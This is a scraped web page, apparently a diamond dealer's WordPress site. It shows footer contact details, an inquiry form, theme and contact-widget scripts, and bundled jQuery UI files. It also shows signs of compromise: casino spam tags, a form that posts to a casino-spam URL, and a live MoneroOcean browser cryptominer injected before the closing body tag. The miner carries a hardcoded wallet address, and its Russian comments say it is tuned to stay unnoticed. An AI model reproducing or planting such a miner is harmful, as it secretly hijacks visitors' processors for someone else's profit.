<a href="https://manandiamonds.com/tag/slottica-pl/" class="tag-cloud-link tag-link-519 tag-link-position-42" style="font-size: 18.132596685083pt;" aria-label="slottica PL (61 items)">slottica PL</a>
<a href="https://manandiamonds.com/tag/text/" class="tag-cloud-link tag-link-15 tag-link-position-43" style="font-size: 8pt;" aria-label="text (2 items)">text</a>
<a href="https://manandiamonds.com/tag/vulkan-vegas/" class="tag-cloud-link tag-link-79 tag-link-position-44" style="font-size: 15.348066298343pt;" aria-label="Vulkan Vegas (26 items)">Vulkan Vegas</a>
<a href="https://manandiamonds.com/tag/vulkan-vegas-de/" class="tag-cloud-link tag-link-345 tag-link-position-45" style="font-size: 15.193370165746pt;" aria-label="vulkan vegas DE (25 items)">vulkan vegas DE</a></div>
</div></div></div></div></div></div></div></section>
</main>

</div>
	<footer id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter">
		<section class="l-section wpb_row us_custom_00b10649 height_auto" id="contactus"><div class="l-section-h i-cf"><div class="g-cols vc_row type_default valign_top"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column" ><div class="wpb_wrapper"><h2 style="text-align: center;">CONTACT <span class="highlight highlight_primary">US</span></h2>
<p>We specialize in <a href="https://manandiamonds.com/loose-diamonds/">tapers and Baguettes</a>, <a href="https://manandiamonds.com/pie-cuts/">Pie-cut</a> and <a href="https://manandiamonds.com/peculiar-impression/">unique shaped Diamond</a> along with <a href="https://manandiamonds.com/timeless-elegance/">diamond-studded watches</a> and <a href="https://manandiamonds.com/diamond-jewellery/">diamond jewellery</a><a href="https://manandiamonds.com/timeless-elegance/">. </a>All our effort are dedicated to offering end customer solutions to our clients.</p>
</div></div><div class="w-separator size_medium"></div><div class="g-cols wpb_row  type_default valign_top vc_inner"><div class="vc_col-sm-4 wpb_column vc_column_container animate_afb"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column" ><div class="wpb_wrapper"><h4 style="color: 3eb9bf;">Newyork</h4>
<p><i class="fa fa-location-arrow fa- "></i> 580, Fifth avenue, 47th street, Newyork – 10036.</p>
<p><i class="fa fa-phone-square fa- "></i> <a href="tel:+(212) 380-3190">+(212) 380-3190</a></p>
<p><i class="fa fa-inbox fa- "></i> <a href="mailto:usa@manandiamonds.com">usa@manandiamonds.com</a></p>
</div></div></div></div></div><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column" ><div class="wpb_wrapper"><h4>Hongkong</h4>
<p><i class="fa fa-location-arrow fa- "></i> Flat D, 19/F, Tower 12, Costa Del sol (Phase II B), No. 8 Laguna Verde Avenue, kowloon, Hongkong</p>
<p><i class="fa fa-phone-square fa- "></i> <a href="tel: (+852) 5178 6263">(+852) 5178 6263</a></p>
<p><i class="fa fa-weixin"></i> (+852) 5178 6263</p>
<p><i class="fa fa-inbox fa- "></i> <a href="mailto:hk@manandiamonds.com">hk@manandiamonds.com</a></p>
</div></div></div></div></div><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column" ><div class="wpb_wrapper"><h4>Mumbai</h4>
<p><i class="fa fa-location-arrow fa- "></i> DC-3020, Bharat Diamond Bourse,<br />
Bandra Kurla complex,Bandra (East),<br />
Mumbai-400051</p>
<p><i class="fa fa-phone-square fa- "></i> <a href="tel:+91 (022) 4006 6220">+91 (022) 4006 6220</a></p>
<p><i class="fa fa-phone-square fa- "></i> <a href="tel:+91 93241 66220">+91 93241 66220</a></p>
<p><i class="fa fa-inbox fa- "></i><a href="mailto:info@manandiamonds.com"> info@manandiamonds.com</a></p>
</div></div></div></div></div></div><div class="w-separator size_medium"></div><div class="g-cols wpb_row  type_default valign_top vc_inner" id="inquiry"><div class="vc_col-sm-12 wpb_column vc_column_container animate_afb"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-form  layout_ver for_cform us_form_1">
	<form class="w-form-h" autocomplete="off" action="https://manandiamonds.com/slotastic-casino-no-deposit-extra-requirements-50-free-spins-no-deposit-bonus-uk-100-free-spins-for-the-enchanted-backyard-2-position/" method="post">
		<div class="w-form-row for_text required with_icon cols_3">
		<div class="w-form-row-field">
				<i class="fas fa-user"></i>		<input aria-label="Name" type="text" name="us_form_1_text_1" value="" placeholder="Name *" data-required="true" aria-required="true"/>
			</div>
		<div class="w-form-row-state">Fill out this field</div>
</div>
<div class="w-form-row for_text required with_icon cols_3">
		<div class="w-form-row-field">
				<i class="fas fa-building"></i>		<input aria-label="Company Name" type="text" name="us_form_1_text_2" value="" placeholder="Company Name *" data-required="true" aria-required="true"/>
			</div>
		<div class="w-form-row-state">Fill out this field</div>
</div>
<div class="w-form-row for_text required with_icon cols_3">
		<div class="w-form-row-field">
				<i class="fas fa-phone-square-alt"></i>		<input aria-label="Contact Number" type="text" name="us_form_1_text_3" value="" placeholder="Contact Number *" data-required="true" aria-required="true"/>
			</div>
		<div class="w-form-row-state">Fill out this field</div>
</div>
<div class="w-form-row for_email required with_icon cols_3">
		<div class="w-form-row-field">
				<i class="fas fa-envelope"></i>		<input aria-label="Email" type="email" name="us_form_1_email_1" value="" placeholder="Email *" data-required="true" aria-required="true"/>
			</div>
		<div class="w-form-row-state">Please enter a valid email address.</div>
</div>
<div class="w-form-row for_text required with_icon cols_2">
		<div class="w-form-row-field">
				<i class="fas fa-sticky-note"></i>		<input aria-label="Description" type="text" name="us_form_1_text_4" value="" placeholder="Description *" data-required="true" aria-required="true"/>
			</div>
		<div class="w-form-row-state">Fill out this field</div>
</div>
<input type="hidden" name="action" value="us_ajax_cform" /><input type="hidden" name="post_id" value="970" /><input type="hidden" name="form_index" value="1" /><div class="w-form-row for_submit align_center">
	<div class="w-form-row-field">
				<button class="w-btn icon_atleft us-btn-style_2" aria-label="Submit" type="submit">
			<span class="g-preloader type_1"></span>
			<i class="fas fa-check-circle"></i>			<span class="w-btn-label">Submit</span>
					</button>
	</div>
</div>	</form>
	<div class="w-form-message"></div>
	<div class="w-form-json hidden" onclick='return {&quot;ajaxurl&quot;:&quot;https:\/\/manandiamonds.com\/wp-admin\/admin-ajax.php&quot;}'></div>
</div></div></div></div></div></div></div></div><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></section><section class="l-section wpb_row height_auto color_footer-bottom"><div class="l-section-h i-cf"><div class="g-cols vc_row type_default valign_top"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column" ><div class="wpb_wrapper"><p style="text-align: center;">© 2020 <a href="https://manandiamonds.com/" target="_blank" rel="noopener noreferrer">Manan Diamonds</a></p>
</div></div></div></div></div></div></div></section>
	</footer>
		<a class="w-toplink pos_right" href="#" title="Back to top" aria-hidden="true"></a>
		<a class="w-header-show" href="javascript:void(0);"><span>Menu</span></a>
	<div class="w-header-overlay"></div>
	<script>
	// Store some global theme options used in JS
	if ( window.$us === undefined ) {
		window.$us = {};
	}
	$us.canvasOptions = ( $us.canvasOptions || {} );
	$us.canvasOptions.disableEffectsWidth = 1025;
	$us.canvasOptions.columnsStackingWidth = 768;
	$us.canvasOptions.responsive = true;
	$us.canvasOptions.backToTopDisplay = 100;
	$us.canvasOptions.scrollDuration = 1000;

	$us.langOptions = ( $us.langOptions || {} );
	$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
	$us.langOptions.magnificPopup.tPrev = 'Previous (Left arrow key)';
	$us.langOptions.magnificPopup.tNext = 'Next (Right arrow key)';
	$us.langOptions.magnificPopup.tCounter = '%curr% of %total%';

	$us.navOptions = ( $us.navOptions || {} );
	$us.navOptions.mobileWidth = 800;
	$us.navOptions.togglable = true;
	$us.ajaxLoadJs = true;
	$us.lazyLoad = false;
	$us.templateDirectoryUri = 'https://manandiamonds.com/wp-content/themes/Impreza';
</script>
<script>if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"options":{"breakpoint":"900","orientation":"hor","sticky":"1","sticky_auto_hide":false,"scroll_breakpoint":"60","transparent":"0","width":"300px","elm_align":"center","shadow":"none","top_show":"1","top_height":"50px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","middle_height":"75px","middle_sticky_height":"80px","middle_fullwidth":"1","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top center","bg_img_attachment":"1","bg_img_wrapper_end":"","bottom_show":"0","bottom_height":"40px","bottom_sticky_height":"40px","bottom_fullwidth":"1","bottom_centering":"0","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover","bgimage_wrapper_end":""},"layout":{"top_left":[],"top_center":[],"top_right":["text:1"],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1"],"bottom_left":["text:2"],"bottom_center":[],"bottom_right":[],"hidden":[]}},"tablets":{"options":{"breakpoint":"901","orientation":"hor","sticky":"1","sticky_auto_hide":false,"scroll_breakpoint":"60","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":"1","top_height":"36px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","middle_height":"80px","middle_sticky_height":"50px","middle_fullwidth":"0","middle_centering":"0","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top center","bg_img_attachment":"1","bg_img_wrapper_end":"","bottom_show":"0","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":"0","bottom_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_bg_color":"#f6f6f6","bottom_text_color":"#666666","bottom_text_hover_color":"#ffa633","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover","bgimage_wrapper_end":""},"layout":{"top_left":[],"top_center":[],"top_right":["text:1"],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1"],"bottom_left":["text:2"],"bottom_center":[],"bottom_right":[],"hidden":[]}},"mobiles":{"options":{"breakpoint":"601","orientation":"hor","sticky":"1","sticky_auto_hide":false,"scroll_breakpoint":"50","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":"1","top_height":"50px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","middle_height":"30px","middle_sticky_height":"55px","middle_fullwidth":"0","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top center","bg_img_attachment":"1","bg_img_wrapper_end":"","bottom_show":"0","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":"0","bottom_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_bg_color":"#f6f6f6","bottom_text_color":"#666666","bottom_text_hover_color":"#ffa633","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover","bgimage_wrapper_end":""},"layout":{"top_left":[],"top_center":[],"top_right":["text:1"],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1"],"bottom_left":["text:2"],"bottom_center":[],"bottom_right":[],"hidden":[]}},"header_id":1049};</script>                <div id="ssb-container"
                     class="ssb-btns-right ssb-anim-slide">
                    <ul class="ssb-dark-hover">
						                            <li id="ssb-btn-1">
                                <p>
                                    <a href="https://wa.me/message/ZBDOEUD7SCMIO1" ><span class="fab fa-whatsapp"></span> WhatsApp</a>
                                </p>
                            </li>
							                            <li id="ssb-btn-0">
                                <p>
                                    <a href="#inquiry" target="_blank"><span class="fas fa-address-card"></span> Inquiry</a>
                                </p>
                            </li>
							                    </ul>
                </div>
				<div id="arcontactus"></div>
    <script src="https://manandiamonds.com/wp-content/plugins/ar-contactus/res/js/jquery.contactus.min.js?version=1.9.2"></script>
<script type="text/javascript">
    var zaloWidgetInterval;
    var tawkToInterval;
    var tawkToHideInterval;
    var skypeWidgetInterval;
    var lcpWidgetInterval;
    var closePopupTimeout;
    var lzWidgetInterval;
    var paldeskInterval;
    var arcuOptions;
        var arcItems = [];
        window.addEventListener('load', function(){
        jQuery('#arcontactus').remove();
        var $arcuWidget = jQuery('<div>', {
            id: 'arcontactus'
        });
        jQuery('body').append($arcuWidget);
                    arCuClosedCookie = arCuGetCookie('arcu-closed');
                jQuery('#arcontactus').on('arcontactus.init', function(){
            jQuery('#arcontactus').addClass('arcuAnimated').addClass('flipInY');
            jQuery('#arcu-callback-form').append('<input type="hidden" id="_wpnonce" name="_wpnonce" value="3cfd655790" /><input type="hidden" name="_wp_http_referer" value="/slotastic-casino-no-deposit-extra-requirements-50-free-spins-no-deposit-bonus-uk-100-free-spins-for-the-enchanted-backyard-2-position/" />');
            setTimeout(function(){
                jQuery('#arcontactus').removeClass('flipInY');
            }, 1000);
                                                        });
        jQuery('#arcontactus').on('arcontactus.closeMenu', function(){
            arCuCreateCookie('arcumenu-closed', 1, 1);
        });
                                                var arcItem = {};
                            arcItem.id = 'msg-item-9';
                                    arcItem.class = 'msg-item-phone';
            arcItem.title = "Callback request";
                        arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                            arcItem.href = 'callback';
                                    arcItem.color = '#4EB625';
            arcItems.push(arcItem);
                arcuOptions = {
            wordpressPluginVersion: '1.9.2',
                            buttonIcon: '<svg viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Canvas" transform="translate(-825 -308)"><g id="Vector"><use xlink:href="#path0_fill0123" transform="translate(825 308)" fill="currentColor"></use></g></g><defs><path id="path0_fill0123" d="M 19 4L 17 4L 17 13L 4 13L 4 15C 4 15.55 4.45 16 5 16L 16 16L 20 20L 20 5C 20 4.45 19.55 4 19 4ZM 15 10L 15 1C 15 0.45 14.55 0 14 0L 1 0C 0.45 0 0 0.45 0 1L 0 15L 4 11L 14 11C 14.55 11 15 10.55 15 10Z"></path></defs></svg>',
                        drag: false,
            mode: 'regular',
            buttonIconUrl: 'https://manandiamonds.com/wp-content/plugins/ar-contactus/res/img/msg.svg',
            showMenuHeader: false,
            menuHeaderText: "How would you like to contact us?",
            showHeaderCloseBtn: false,
                                        headerCloseBtnBgColor: '#008749',
                                        headerCloseBtnColor: '#ffffff',
                        itemsIconType: 'rounded',
            align: 'right',
            reCaptcha: false,
            reCaptchaKey: '',
            countdown: 0,
            theme: '#008749',
                            buttonText: "Contact us",
                        buttonSize: 'large',
                            buttonIconSize: 24,
                        menuSize: 'large',
            phonePlaceholder: '+XXX-XX-XXX-XX-XX',
            callbackSubmitText: 'Waiting for call',
            errorMessage: 'Connection error. Please refresh the page and try again.',
            callProcessText: 'We are calling you to phone',
            callSuccessText: 'Thank you.<br/>We are call you back soon.',
            iconsAnimationSpeed: 600,
            iconsAnimationPause: 2000,
            callbackFormText: 'Please enter your phone number<br/>and we call you back soon',
            items: arcItems,
            ajaxUrl: 'https://manandiamonds.com/wp-admin/admin-ajax.php',
                            promptPosition: 'top',
                                                            popupAnimation: 'fadeindown',
                                style: '',
                                        itemsAnimation: 'downtoup',
                        callbackFormFields: {
                                                phone: {
                    name: 'phone',
                    enabled: true,
                    required: true,
                    type: 'tel',
                    label: '',
                    placeholder: "+XXX-XX-XXX-XX-XX"
                },
                            },
            action: 'arcontactus_request_callback'
        };
                                    jQuery('#arcontactus').contactUs(arcuOptions);
                                                                        });
                                                                    </script>
<script type='text/javascript' src='https://manandiamonds.com/wp-content/themes/Impreza/js/us.core.min.js?ver=7.5' id='us-core-js'></script>
<script type='text/javascript' src='https://manandiamonds.com/wp-content/themes/Impreza/common/js/base/ripple.min.js?ver=7.5' id='us-ripple-js'></script>

<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->
</body>
</html>
	

--- FILE ---
content_type: application/javascript
request_url: https://manandiamonds.com/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.1
body_size: 2294
content:
/*!
 * jQuery UI Effects Size 1.13.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery","./effect"],t):t(jQuery)}(function(l){"use strict";return l.effects.define("size",function(o,e){var f,i=l(this),t=["fontSize"],s=["borderTopWidth","borderBottomWidth","paddingTop","paddingBottom"],n=["borderLeftWidth","borderRightWidth","paddingLeft","paddingRight"],r=o.mode,h="effect"!==r,c=o.scale||"both",d=o.origin||["middle","center"],a=i.css("position"),g=i.position(),u=l.effects.scaledDimensions(i),m=o.from||u,y=o.to||l.effects.scaledDimensions(i,0);l.effects.createPlaceholder(i),"show"===r&&(r=m,m=y,y=r),f={from:{y:m.height/u.height,x:m.width/u.width},to:{y:y.height/u.height,x:y.width/u.width}},"box"!==c&&"both"!==c||(f.from.y!==f.to.y&&(m=l.effects.setTransition(i,s,f.from.y,m),y=l.effects.setTransition(i,s,f.to.y,y)),f.from.x!==f.to.x&&(m=l.effects.setTransition(i,n,f.from.x,m),y=l.effects.setTransition(i,n,f.to.x,y))),"content"!==c&&"both"!==c||f.from.y!==f.to.y&&(m=l.effects.setTransition(i,t,f.from.y,m),y=l.effects.setTransition(i,t,f.to.y,y)),d&&(d=l.effects.getBaseline(d,u),m.top=(u.outerHeight-m.outerHeight)*d.y+g.top,m.left=(u.outerWidth-m.outerWidth)*d.x+g.left,y.top=(u.outerHeight-y.outerHeight)*d.y+g.top,y.left=(u.outerWidth-y.outerWidth)*d.x+g.left),delete m.outerHeight,delete m.outerWidth,i.css(m),"content"!==c&&"both"!==c||(s=s.concat(["marginTop","marginBottom"]).concat(t),n=n.concat(["marginLeft","marginRight"]),i.find("*[width]").each(function(){var t=l(this),e=l.effects.scaledDimensions(t),i={height:e.height*f.from.y,width:e.width*f.from.x,outerHeight:e.outerHeight*f.from.y,outerWidth:e.outerWidth*f.from.x},e={height:e.height*f.to.y,width:e.width*f.to.x,outerHeight:e.height*f.to.y,outerWidth:e.width*f.to.x};f.from.y!==f.to.y&&(i=l.effects.setTransition(t,s,f.from.y,i),e=l.effects.setTransition(t,s,f.to.y,e)),f.from.x!==f.to.x&&(i=l.effects.setTransition(t,n,f.from.x,i),e=l.effects.setTransition(t,n,f.to.x,e)),h&&l.effects.saveStyle(t),t.css(i),t.animate(e,o.duration,o.easing,function(){h&&l.effects.restoreStyle(t)})})),i.animate(y,{queue:!1,duration:o.duration,easing:o.easing,complete:function(){var t=i.offset();0===y.opacity&&i.css("opacity",m.opacity),h||(i.css("position","static"===a?"relative":a).offset(t),l.effects.saveStyle(i)),e()}})})});

--- FILE ---
content_type: application/javascript
request_url: https://manandiamonds.com/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.1
body_size: 795
content:
/*!
 * jQuery UI Effects Bounce 1.13.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","./effect"],e):e(jQuery)}(function(l){"use strict";return l.effects.define("bounce",function(e,t){var i,n,c=l(this),f=e.mode,o="hide"===f,u="show"===f,a=e.direction||"up",s=e.distance,r=e.times||5,f=2*r+(u||o?1:0),d=e.duration/f,p=e.easing,h="up"===a||"down"===a?"top":"left",m="up"===a||"left"===a,y=0,e=c.queue().length;for(l.effects.createPlaceholder(c),a=c.css(h),s=s||c["top"==h?"outerHeight":"outerWidth"]()/3,u&&((n={opacity:1})[h]=a,c.css("opacity",0).css(h,m?2*-s:2*s).animate(n,d,p)),o&&(s/=Math.pow(2,r-1)),(n={})[h]=a;y<r;y++)(i={})[h]=(m?"-=":"+=")+s,c.animate(i,d,p).animate(n,d,p),s=o?2*s:s/2;o&&((i={opacity:0})[h]=(m?"-=":"+=")+s,c.animate(i,d,p)),c.queue(t),l.effects.unshift(c,e,1+f)})});

--- FILE ---
content_type: application/javascript
request_url: https://manandiamonds.com/wp-content/themes/Impreza/common/js/base/ripple.min.js?ver=7.5
body_size: 2203
content:
jQuery(function($){"use strict";var $body=document.body||document.documentElement,$bodyStyle=$body.style,isTransitionsSupported=$bodyStyle.transition!==undefined||$bodyStyle.WebkitTransition!==undefined,duration=400,diff,delay;var removeRipple=function($ripple){$ripple.off();diff=Date.now()-Number($ripple.data('ripple-time'));delay=diff<duration?duration-diff:100;if(isTransitionsSupported){setTimeout(function(){$ripple.addClass("ripple-out")},delay)}else{$ripple.animate({"opacity":0},100,function(){$ripple.trigger("transitionend")})}
$ripple.on("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){setTimeout(function(){$ripple.remove()},300)})};$.fn.mdRipple=function(){return this.each(function(){var $element=$(this),$container,containerOffset;if(!$element.find('.ripple-container').length){$element.append('<span class="ripple-container"></span>')}
$container=$element.find(".ripple-container");var lastTouch=null;if($.isMobile){$element.on('touchstart touchmove',function(e){e=e.originalEvent;if(e.touches.length===1){lastTouch=e.touches[0]}})}
$element.on($.isMobile?'touchstart':'mousedown',function(e){if(e.button===2)return!1;var offsetLeft,offsetTop,offsetRight,$ripple=$('<span class="ripple"></span>'),rippleSize=Math.max($element.outerWidth(),$element.outerHeight())/Math.max(20,$ripple.outerWidth())*2.5;containerOffset=$container.offset();$container.append($ripple);if(!$.isMobile){offsetLeft=e.pageX-containerOffset.left;offsetTop=e.pageY-containerOffset.top}else if(lastTouch!==null){offsetLeft=lastTouch.pageX-containerOffset.left;offsetTop=lastTouch.pageY-containerOffset.top;lastTouch=null}else{return}
if($('body').hasClass('rtl')){offsetRight=$container.width()-offsetLeft;$ripple.css({right:offsetRight,top:offsetTop})}else{$ripple.css({left:offsetLeft,top:offsetTop})}(function(){return window.getComputedStyle($ripple[0]).opacity})();$element.on($.isMobile?'touchend':'mouseup mouseleave',function(e){removeRipple($ripple)});$ripple.css({"transform":"scale("+rippleSize+")"});$ripple.addClass('ripple-on');$ripple.data('ripple-time',Date.now())})})};jQuery('.w-btn[href], a.w-nav-anchor[href], .w-grid-item-anchor[rel], .w-image-h[href],  .w-gallery-item[href], .g-filters-item, .w-iconbox.style_circle a[href] .w-iconbox-icon, .w-socials-item-link[href], .w-sharing-item[href], .w-tabs-item, .w-message-close').mdRipple()})